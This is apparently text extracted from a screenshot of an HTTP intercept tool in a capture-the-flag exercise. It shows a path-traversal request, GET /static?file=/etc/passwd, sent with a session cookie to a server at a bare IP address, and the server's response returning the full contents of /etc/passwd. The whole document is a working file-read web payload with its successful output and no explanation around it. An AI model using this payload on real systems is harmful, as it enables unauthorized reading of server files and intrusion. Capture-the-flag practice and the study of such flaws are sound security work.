 Request
Raw Params Headers Hex
GET /static?file=/etc/passwd HTTP/1.1
Host: 107.167.188.241
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie:
session=.eJwVzDsOhDAQBNG7dIyQB8wY-zKo_SHZxUgYIsTdl63oRXUj8suaCoK
Yt950SPtVT4S_2rEu5_4pFQHWF66TiVGtyDiJt4OLsybnjVJldlP4OTtFh6uVo3J
7p2BjziSeH1-qHpU.XBryUw.QpNwi8ZjiMBl3uuZg8eqegy_jy4
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 20 Dec 2018 01:43:10 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Cookie
Content-Length: 1011
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
ctf:x:1000:1000::/home/ctf:/usr/sbin/nologin
messagebus:x:101:101::/var/run/dbus:/bin/false